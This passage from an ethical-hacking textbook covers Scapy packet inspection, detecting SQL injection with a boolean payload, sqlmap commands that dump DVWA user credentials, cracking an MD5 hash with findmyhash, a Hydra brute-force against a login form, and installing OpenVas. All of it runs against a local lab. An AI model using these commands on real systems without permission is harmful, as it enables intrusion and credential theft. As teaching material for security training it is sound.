to get the individual packets by dissecting the Python tuple through an
index. Let’s see packet 3.
CHAPTER 9 SQL MAPPING

238
//showing packet number 3
>>> packets[3]
<Ether dst=08:00:27:e1:c3:47 src=52:54:00:12:35:02 type=0x800
|<IP version=4L ihl=5L tos=0x0 len=84 id=7979 flags=DF frag=0L
ttl=63 proto=icmp chksum=0x4dc5 src=192.168.2.2 dst=10.0.2.15
options=[] |<ICMP type=echo- reply code=0 chksum=0x2baa
id=0x70f seq=0x2 |<Raw load='\x11\x0e\x06[\x00\x00\x00\x00\xf7\
x08\x00\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\
x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567' |>>>>
>>>
This clearly shows four layers: Ether, IP, ICMP, and RAW. You can see a
summary in the following output:
//output of the packets summary
>>> packets[3].summary()
'Ether / IP / ICMP 192.168.2.2 > 10.0.2.15 echo-reply 0 / Raw'
>>>
You can also go deep into the packet layers with these commands:
//showing captured packets in detail
>>> packets[3][0]
<Ether dst=08:00:27:e1:c3:47 src=52:54:00:12:35:02 type=0x800
|<IP version=4L ihl=5L tos=0x0 len=84 id=7979 flags=DF frag=0L
ttl=63 proto=icmp chksum=0x4dc5 src=192.168.2.2 dst=10.0.2.15
options=[] |<ICMP type=echo- reply code=0 chksum=0x2baa
id=0x70f seq=0x2 |<Raw load='\x11\x0e\x06[\x00\x00\x00\x00\
xf7\x08\x00\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\
x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
|>>>>
CHAPTER 9 SQL MAPPING

239
>>> packets[3][1]
<IP version=4L ihl=5L tos=0x0 len=84 id=7979 flags=DF frag=0L
ttl=63 proto=icmp chksum=0x4dc5 src=192.168.2.2 dst=10.0.2.15
options=[] |<ICMP type=echo-reply code=0 chksum=0x2baa
id=0x70f seq=0x2 |<Raw load='\x11\x0e\x06[\x00\x00\x00\x00\
xf7\x08\x00\x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\
x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
|>>>
>>> packets[3][2]
<ICMP type=echo-reply code=0 chksum=0x2baa id=0x70f seq=0x2
|<Raw load='\x11\x0e\x06[\x00\x00\x00\x00\xf7\x08\x00\x00\x00\
x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\
x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567' |>>
>>> packets[3][3]
<Raw load='\x11\x0e\x06[\x00\x00\x00\x00\xf7\x08\x00\x00\x00\
x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\
x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567' |>
You can go deeper into the source of any individual packet by using
this command:
//source of the captured-packet
>>> packets[3][1].src
'192.168.2.2'
>>> packets[3].show()
###[ Ethernet ]###
dst= 08:00:27:e1:c3:47
src= 52:54:00:12:35:02
type= 0x800
CHAPTER 9 SQL MAPPING

240
###[ IP ]###
version= 4L
ihl= 5L
tos= 0x0
len= 84
id= 7979
flags= DF
frag= 0L
ttl= 63
proto= icmp
chksum= 0x4dc5
src= 192.168.2.2
dst= 10.0.2.15
\options\
###[ ICMP ]###
type= echo-reply
code= 0
chksum= 0x2baa
id= 0x70f
seq= 0x2
###[ Raw ]###
load= '\x11\x0e\x06[\x00\x00\x00\x00\xf7\x08\x00\
x00\x00\x00\x00\x00\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\
x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
>>>
A captured packet consists of many things. The first is the IP address:
192.168.2.2. Later the src (or source key) has the same value. You can
also learn the protocol being used; here it is icmp, or Internet Control
Message Protocol. You also have the MAC address: 52:54:00:12:35:02 and
dst adapter address. You also have the sum of the correct digits that are
compared later (0x2baa).
CHAPTER 9 SQL MAPPING
241
You should now understand how network layers and sniffers work
together. There are many other tools available, however, and most of them
are open source and free. So, go ahead and test them individually to see
how they work in VirtualBox.
SQL Injection
There are several hacking techniques available for exploiting weaknesses
in applications. SQL injection is one of them.
Note Structured Query Language (SQL) is the language of
databases and is used to retrieve and alter data in a database.
In badly written programs, some parameters can leave weaknesses
in the application. Through HTML forms, malformed SQL queries are
injected into the web interface, and through them crackers can try to map
the system.
SQL injection and buffer overflow are such techniques that crackers
use to exploit those vulnerabilities. Usually, data is stored in a temporary
place called a buffer, and sometimes the extra data overflows cause areas
of weakness that a hacker can exploit.
SQL injection is possible through user input fields. Almost every web
site uses forms to take input from the users. Users enter a username and
password and perform a search for a keyword. Sometimes these username
and password input fields are not sanitized or remain unverified. So, a web
site develops vulnerabilities as far as SQL injection is concerned.
Sometimes, crackers can exploit these vulnerabilities causing a
shutdown of the system.
CHAPTER 9 SQL MAPPING

242
For that reason, developers should take SQL injection or buffer
overflow countermeasures by utilizing proper and secure programs. A
penetration tester must have adequate knowledge of how to detect and
exploit SQL injection flaws.
A good tool to use is sqlmap. It is an open source penetration testing
tool, and it automates the process of detecting and exploiting those flaws.
It takes over the database servers and finds the internal data.
Detecting SQL Injection Vulnerabilities
How can you detect whether an application has vulnerabilities? It is easy
to find out. You can check it by studying the URL and passing in some extra
data. For example, suppose a company allows people to access employee
details. A URL for accessing the president’s page might look like this:
http://company.com/employee.php?ID=1
By adding conditions to the SQL statement and evaluating the
web application’s output, you can determine whether this web site has
vulnerabilities. In most cases, the SQL statement used by the company
database might look like this:
//SQL statement used for injection
SELECT id, name, description FROM employee WHERE ID = 1
Quite naturally, the database servers respond by returning the data for
the first employee. The web page CSS styling will format the response into
a good-looking HTML page.
CHAPTER 9 SQL MAPPING

243
As a penetration testing expert, you can try to inject an extra Boolean-
based TRUE condition into the WHERE clause. Suppose you make a request
like this:
http://company.com/employee.php?ID=1AND1=1
In addition, the database servers execute the queries like this:
//executing queries in database
SELECT id, name, description FROM employee WHERE ID = 1 AND 1=1
If this request returns the same employee ID, the application has
SQL injection vulnerabilities. This is because the user’s input has been
interpreted as SQL code. It should not have happened that way. If the site
were secure, it would have rejected the request. In that case, it would treat
the user’s input as a value, and the requested value combination, 1AND1=1,
at the end of the URL would result in a type mismatch.
You can use sqlmap to ascertain whether a web application has
vulnerabilities.
How to Use sqlmap
To test sqlmap, you can get help from the DVWA web site, which is a
PHP/MySQL web application that was created to be vulnerable. You can
download this web application to your local server and run tests on it. The
application is actually not as vulnerable as it claims; however, you can try
to break it by injecting some poison into it. This is a safe, legal practice.
CHAPTER 9 SQL MAPPING

244
Before you start using sqlmap, remember one important thing: you
cannot and should not use it on any live system without getting permission
from the proper authorities. Therefore, the main purpose of DVWA is to
help security professionals test their skills and tools in a legal environment.
I will now show how you can do that. First, go the DVWA web site and
download the zipped application folder. If your host machine is Windows,
then the best bet is to use XAMPP to run the localhost web server. In any
Linux distribution, you can upgrade your PHP version to 7.*. If your local
web Apache2 web server runs perfectly, it looks like Figure 9-4.
Figure 9-4. Localhost running on a host machine
CHAPTER 9 SQL MAPPING

245
The next step is to install DVWA application on your local server
(Figure 9-5). At the first go, it shows you many discrepancies in your PHP
configuration.
Once you have managed those discrepancies, the application will
guide you to the login page (Figure 9-6). In the username input field,
provide admin, and in the password field provide password. Now you can
log in to the DVWA secured web application.
Figure 9-5. DVWA web application setup check
CHAPTER 9 SQL MAPPING

246
Before testing vulnerabilities, you need to check whether your MySQL
database server is working well.
You can install mysql in any Debian Linux distribution with this
command:
//code to install mysql on Linux
sudo apt-get install mysql-client-core-5.5
sudo apt-get install mysql-server
It will give you output like this:
//output of installation of mysql
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no
longer required:
Figure 9-6. DVWA login page
CHAPTER 9 SQL MAPPING
247
libappindicator1 libgsm1:i386 libindicator7 libllvm3.6
libntdb1
linux-headers-3.19.0-25 linux-headers-3.19.0-25-generic
linux-image-3.19.0-25-generic linux-image-extra-3.19.0-25-
generic
python-ntdb wine-devel wine-devel-amd64 wine-devel-i386:i386
Use 'apt-get autoremove' to remove them.
The following extra packages will be installed: …
Next, you need to tweak some parts of the system’s php.ini file to run
DVWA locally. Now you can safely reset the database through the DVWA
application so that it creates a database called dvwa in your MySQL server.
It is wise not to use your virtual Kali Linux local Apache2 server to
run DVWA. You should use your host system to do that. In the case of Kali
Linux, it uses MariaDB instead of MySQL, so the DVWA application might
not act properly in your virtual Kali Linux. However, you can learn how to
create a database on the Kali Linux terminal.
If you issue the mysql command on your Kali Linux terminal, it outputs
this:
//mysql command output in Kali Linux
root@kali:/var/www/html/DVWA-master# mysql
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 48
Server version: 10.1.29-MariaDB-6 Debian buildd-unstable
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and
others.
Type 'help;' or '\h' for help. Type '\c' to clear the current
input statement.
CHAPTER 9 SQL MAPPING

248
Now you can create a database here by using a SQL command like this:
//code for creating database
MariaDB [(none)]> create database dvwa;
Query OK, 1 row affected (0.00 sec)
MariaDB [(none)]> grant all on dvwa.* to dvwa@localhost
identified by 'xxx';
Query OK, 0 rows affected (0.00 sec)
MariaDB [(none)]> flush privileges;
Query OK, 0 rows affected (0.00 sec)
In addition, you can create a users table by issuing these commands:
//creating "users" table in Kali Linux MariaDB DVWA database
MariaDB [(none)]> use dvwa;
Database changed
MariaDB [dvwa]> create table users (username char(20),password
char(20));
Query OK, 0 rows affected (0.06 sec)
MariaDB [dvwa]> DESCRIBE users;
+----------+----------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------+----------+------+-----+---------+-------+
| username | char(20) | YES | | NULL | |
| password | char(20) | YES | | NULL | |
+----------+----------+------+-----+---------+-------+
2 rows in set (0.00 sec)
CHAPTER 9 SQL MAPPING

249
This will create the database and tables, but the advantage of the
DVWA application is that it comes with its own database. It already has a
few users like this:
//DVWA users table
mysql> select * from users;
+---------+------------+-----------+---------+-----------------
-----------------+-----------------------------+---------------
------+--------------+
| user_id | first_name | last_name | user |
password | avatar
| last_login | failed_login |
+---------+------------+-----------+---------+-----------------
-----------------+-----------------------------+---------------
------+--------------+
| 1 | admin | admin | admin |
5f4dcc3b5aa765d61d8327deb882cf99 | /hackable/users/admin.jpg
| 2018-05-25 10:06:01 | 0 |
| 2 | Gordon | Brown | gordonb |
e99a18c428cb38d5f260853678922e03 | /hackable/users/gordonb.jpg
| 2018-05-25 10:06:01 | 0 |
| 3 | Hack | Me | 1337 |
8d3533d75ae2c3966d7e0d4fcc69216b | /hackable/users/1337.jpg
| 2018-05-25 10:06:01 | 0 |
| 4 | Pablo | Picasso | pablo |
0d107d09f5bbe40cade3de5c71e9e9b7 | /hackable/users/pablo.jpg
| 2018-05-25 10:06:01 | 0 |
| 5 | Bob | Smith | smithy |
5f4dcc3b5aa765d61d8327deb882cf99 | /hackable/users/smithy.jpg
| 2018-05-25 10:06:01 | 0 |
+---------+------------+-----------+---------+-----------------
-----------------+-----------------------------+---------------
------+--------------+
CHAPTER 9 SQL MAPPING
250
It has many fields such as the following:
//output of fields
| user_id | first_name | last_name | user |
password | avatar
| last_login | failed_login |
Now you can open your Kali Linux Applications listing and run sqlmap.
It has full support for six SQL injection techniques: boolean-based blind,
time-based blind, error-based, UNION queries, and out-of-band.
You can issue a command like this to test the vulnerabilities of your
locally hosted DVWA web site:
//sqlmap code
sqlmap -u http://localhost/DVWA-master/vulnerabilities/sqli_
blind/?id=2&Submit=Submit&user_token=9291212683a725ec75f8acf41d
519a50# --dbs
If you want to show all the tables in the dvwa database, you can append
the following to the previous code:
//to show the database tables using sqlmap
sqlmap -u http://localhost/DVWA-master/vulnerabilities/sqli_
blind/?id=2&Submit=Submit&user_token=9291212683a725ec75f8acf41d
519a50# -D dvwa –tables
Suppose you want to have all the user names from the users table use
the following:
//showing all usernames
sqlmap -u http://localhost/DVWA-master/vulnerabilities/sqli_
blind/?id=2&Submit=Submit&user_token=9291212683a725ec75f8acf41d
519a50# -T users –column
Finally, you want to grab all the usernames and passwords from the
users table.
CHAPTER 9 SQL MAPPING

251
//getting all usernames and passwords
sqlmap -u http://localhost/DVWA-master/vulnerabilities/sqli_
blind/?id=2&Submit=Submit&user_token=9291212683a725ec75f8acf41d
519a50# -C user, password –dump
Usually you can learn many things from the output. You can get an
idea of how sqlmap works, as shown here:
//output of sqlmap on terminal
[10:37:26] [WARNING] GET parameter 'Submit' does not seem to be
injectable
[10:37:26] [WARNING] GET parameter 'user_token' does not appear
to be dynamic
[10:37:26] [WARNING] heuristic (basic) test shows that GET
parameter 'user_token' might not be injectable
[10:37:26] [INFO] testing for SQL injection on GET parameter
'user_token'
[10:37:27] [INFO] testing 'AND boolean-based blind - WHERE or
HAVING clause'
[10:37:27] [INFO] testing 'MySQL >= 5.0 boolean-based blind -
Parameter replace'
[10:37:27] [INFO] testing 'MySQL >= 5.0 AND error-based -
WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:37:28] [INFO] testing 'PostgreSQL AND error-based - WHERE
or HAVING clause'
[10:37:28] [INFO] testing 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause (IN)'
[10:37:28] [INFO] testing 'Oracle AND error-based - WHERE or
HAVING clause (XMLType)'
[10:37:28] [INFO] testing 'MySQL >= 5.0 error-based - Parameter
replace (FLOOR)'
[10:37:28] [INFO] testing 'MySQL inline queries'
CHAPTER 9 SQL MAPPING

252
[10:37:29] [INFO] testing 'PostgreSQL inline queries'
[10:37:29] [INFO] testing 'Microsoft SQL Server/Sybase inline
queries'
[10:37:29] [INFO] testing 'PostgreSQL > 8.1 stacked queries
(comment)'
[10:37:29] [INFO] testing 'Microsoft SQL Server/Sybase stacked
queries (comment)'
[10:37:29] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.
RECEIVE_MESSAGE - comment)'
[10:37:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based
blind'
[10:37:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based
blind'
[10:37:30] [INFO] testing 'Microsoft SQL Server/Sybase time-
based blind (IF)'
[10:37:30] [INFO] testing 'Oracle AND time-based blind'
[10:37:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 10
columns'
[10:37:32] [WARNING] GET parameter 'user_token' does not seem
to be injectable
[10:37:32] [CRITICAL] all tested parameters do not appear to
be injectable. Try to increase values for '--level'/'--risk'
options if you wish to perform more tests. If you suspect
that there is some kind of protection mechanism involved
(e.g. WAF) maybe you could try to use option '--tamper' (e.g.
'--tamper=space2comment')
You can see that there are several other options available in sqlmap.
You can append the --level option to 5. That is the maximum value it can
take; the default value is 1. The --risk option can be appended, and the
maximum value is 3; the default value is 1. The level option depends on
what type of system you are using sqlmap on.
CHAPTER 9 SQL MAPPING

253
Brute-Force or Password Attacks
In the Kali Linux hacking tools listing, you won’t see any category named
Brute-Force Attacks, although there is a category called Password Attacks.
They are same and share common tools such as TCH-Hydra (in short
Hydra), Findmyhash, John the Ripper, and many more.
The phrase brute force means the illegal effort of breaking into the
back end of a system to get the username/password combination. It could
consist of trial-and-error methods; it could be a planned effort, with well-
structured, automated attacks using bots.
There are inherent risks involved in password-based authentication.
A brute-force attacker might break into your system; sometimes they
make an educated guess because people often use their own names, their
children’s names, locations, and so on. Many organizations are waking up,
lately, to this grim reality and are starting to use biometric or two-factor
authentication to avoid such risks.
Web services like Gmail and others also offer two-factor
authentication. In places like banks, it is mandatory to use a one-time
password (OTP) that comes to a mobile handset. In some cases, where
two-factor authentication is not available, using a strong password might
come to help. However, often people avoid that just because it is hard to
memorize. They make another mistakes, as well, such as storing passwords
in a text file in their system.
Crackers write simple Python scripts to carry out thousands of these
break-in attempts against web sites and sometimes gain access.
In this example, I will show how easy it is to break in to the hashed
password if you use a simple password like the initials of your name. I first
use the Findmyhash tool to show how you can break the MD5 hash.
First, find an MD5 hash generator web site. There are plenty.
I have used my initials (ss) to generate a hashed password (Figure 9-7).
It comes out as 3691308F2A4C2F6983F2880D32E29C84. This looks quite
formidable, but it is actually not.
CHAPTER 9 SQL MAPPING

254
Let’s try to break this hash; open your Kali Linux terminal and type this
code:
//breaking the hash using "findmyhash"
findmyhash MD5 -h 3691308F2A4C2F6983F2880D32E29C84
It will take some time depending on your Internet speed. The output
looks like this:
//output of "findmyhash" on terminal
root@kali:~# findmyhash MD5 -h 3691308F2A4C2F6983F2880D32E29C84
Cracking hash: 3691308f2a4c2f6983f2880d32e29c84
Analyzing with md5.com.cn (http://md5.com.cn)...
... hash not found in md5.com.cn
Analyzing with digitalsun.pl (http://md5.digitalsun.pl)...
... hash not found in digitalsun.pl
Figure 9-7. MD5 hash generator web application
CHAPTER 9 SQL MAPPING

255
Analyzing with drasen.net (http://md5.drasen.net)...
... hash not found in drasen.net
Analyzing with myinfosec (http://md5.myinfosec.net)...
... hash not found in myinfosec
Analyzing with md5.net (http://md5.net)...
... hash not found in md5.net
Analyzing with noisette.ch (http://md5.noisette.ch)...
... hash not found in noisette.ch
Analyzing with md5hood (http://md5hood.com)...
... hash not found in md5hood …
Finally, it cracks the hash, and it displays the output on the terminal as
well. It is like this:
//cracking the MD5 hash using "findmyhash"
Analyzing with rednoize (http://md5.rednoize.com)...
... hash not found in rednoize
Analyzing with md5-db (http://md5-db.de)...
... hash not found in md5-db
Analyzing with my-addr (http://md5.my-addr.com)...
***** HASH CRACKED!! *****
The original string is: ss
The following hashes were cracked:
----------------------------------
3691308f2a4c2f6983f2880d32e29c84 -> ss
root@kali:~#
CHAPTER 9 SQL MAPPING

256
Now you understand the risks of using a simple word as a password!
In the next brute-force/password-cracking example, I will use the
TCH-Hydra tool and show how easy it is to find out a password from a text
file stored on the system.
In the previous section, you learned how to install the DVWA web site
on your local machine. You are running that web site, and you know there
is a user called admin who has a password such as password.
However, as an admin, I have made a mistake; I have stored all my
password listings in a text file called passlist on my system.
The cracker somehow has come to know that, and he is using Hydra
to get that listing. Here is the code that he has used to extract all the
passwords I have stored in a file:
//password attack using Hydra
root@kali:~# hydra -l admin -P passlist 192.168.2.2 http-post-
form "/DVWA-master/login.php:username=^USER^&password=^PASS^&Lo
gin=Login:Login Failed" -V
After executing the previous code using the Hydra tool, the output is as
follows:
//output of password extraction using Hydra
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use
in military or secret service organizations, or for illegal
purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-26
12:52:36
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries
(l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://192.168.2.2:80//DVWA-master/
login.php:username=^USER^&password=^PASS^&Login=Login:Login
Failed
CHAPTER 9 SQL MAPPING

257
[ATTEMPT] target 192.168.2.2 - login "admin" - pass "admin" - 1
of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.2.2 - login "admin" - pass "ad" - 2 of
6 [child 1] (0/0)
[ATTEMPT] target 192.168.2.2 - login "admin" - pass "pos" - 3
of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.2.2 - login "admin" - pass "mod" - 4
of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.2.2 - login "admin" - pass
"password" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 192.168.2.2 - login "admin" - pass "" - 6 of 6
[child 5] (0/0)
[80][http-post-form] host: 192.168.2.2 login:
admin password: password
[80][http-post-form] host: 192.168.2.2 login:
admin password: admin
[80][http-post-form] host: 192.168.2.2 login:
admin password: ad
[80][http-post-form] host: 192.168.2.2 login:
admin password: pos
[80][http-post-form] host: 192.168.2.2 login:
admin password: mod
[80][http-post-form] host: 192.168.2.2 login: admin
1 of 1 target successfully completed, 6 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-26
12:52:37
As you can see, Hydra finds the desired password in my text file,
and it shows right at the top. Now the cracker can use the username and
password combination and log in to the remote system.
What have you learned from this? When two-factor authentication is
not available, the best line of defense against a brute-force attacker is to
CHAPTER 9 SQL MAPPING

258
have a strong username and password combination (with alphanumeric
characters, special characters, and capital letters). Even more important,
you should not store the password listing on your system. Keep your
password in your memory.
No brute-force or password-attack technology has been discovered so
far that can break into your memory! Therefore, that is the safest place. As
a penetration tester, you need to explain those points to your clients.
CHAPTER 9 SQL MAPPING

259© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_10
CHAPTER 10
Vulnerability AnalysisIf you take a broad view of penetration testing, the first step is information
gathering, and after that, every step is closely related to the next one. In
fact, all the steps fall into one broad category: exploitation. Vulnerability
analysis is one aspect of exploitation; you can also use the tools in the Web
Application Analysis category of Kali Linux to test for vulnerabilities. There
are many other related tools, and you have already learned about a few of
them, so in this chapter, you will learn about the tools in the Vulnerability
Analysis category and the Web Application Analysis category.
You can hunt for the vulnerabilities in a system manually by writing
your own Python scripts using built-in modules to do scanning. Or you can
use an already available scanner. A scanner is especially valuable because
it can help you to make an assessment quickly.
Overview of Vulnerability Analysis Tools
If you open the Kali Linux Applications list, you will find that there are four
subcategories under Vulnerability Analysis: Cisco Tools, Fuzzing Tools,
Stress Testing, and VOIP tools. However, one major tool is missing there:
OpenVas. In the next section, you will install OpenVas and see how it works.

260
How to Use OpenVas
OpenVas is a complete vulnerabilities scanning and management solution.
You don’t get OpenVas by default in Kali Linux, so you need to install it.
//code to install OpenVas
apt-get update && apt-get install -y openvas
It will take some time to install OpenVas.
//output on the terminal
• openvas-manager.service - Open Vulnerability Assessment
System Manager Daemon
Loaded: loaded (/lib/systemd/system/openvas-manager.service;
disabled; vendor preset: disabled)
Active: active (running) since Tue 2018-05-29 05:56:58 IST;
5s ago
Docs: man:openvasmd(8)
http://www.openvas.org/
Process: 8944 ExecStart=/usr/sbin/openvasmd --
listen=127.0.0.1 --port=9390 --database=/var/lib/openvas/mgr/
tasks.db (code=exited, status=0/SUCCESS)
Main PID: 8945 (openvasmd)
Tasks: 1 (limit: 4915)
CGroup: /system.slice/openvas-manager.service
••8945 openvasmd
May 29 05:56:57 kali systemd[1]: Starting Open Vulnerability
Assessment System Manager Daemon...
May 29 05:56:57 kali systemd[1]: openvas-manager.service: PID
file /var/run/openvasmd.pid not readable (yet?) after start: No
such file or directory
May 29 05:56:58 kali systemd[1]: Started Open Vulnerability
Assessment System Manager Daemon.
CHAPTER 10 VULNERABILITY ANALYSIS

261
[*] Opening Web UI (https://127.0.0.1:9392) in: 5... 4... 3...
2... 1...
[>] Checking for admin user
[*] Creating admin user
User created with password '32e2256a-eccf-4639-855f-
8bf6cb9c5f05'.
Now you can change the password of the default user named admin.
Issue this command:
//code to change user and password in OpenVas
root@kali:~# openvasmd --user=admin –new-password=admin
Once OpenVas has been installed, it will show up in the Kali Linux
Applications listing, as shown in Figure 10-1.
Figure 10-1. OpenVas in the Applications menu
CHAPTER 10 VULNERABILITY ANALYSIS

262
Now the time has come to start OpenVas, so issue this command:
